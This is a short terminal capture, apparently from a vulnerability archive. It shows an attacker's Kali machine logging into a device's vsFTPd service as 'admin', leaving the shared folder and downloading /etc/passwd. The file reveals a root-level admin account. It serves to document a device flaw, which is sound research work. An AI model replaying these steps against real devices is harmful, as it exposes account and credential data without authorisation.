 kali@wong:~$ ftp 192.168.1.1
Connected to 192.168.1.1.
220 (vsFTPd 3.0.2)
Name (192.168.1.1:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/mnt"
ftp> cd /
250 Directory successfully changed.
ftp> cd etc/
250 Directory successfully changed.
ftp> get passwd
local: passwd remote: passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for passwd (96 bytes).
226 Transfer complete.
96 bytes received in 0.00 secs (655.5944 kB/s)
ftp> exit
221 Goodbye.
kali@wong:~$ cat passwd
admin:b g:0:0:Adminstrator:/:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
kali@wong:~$
PeiQi文库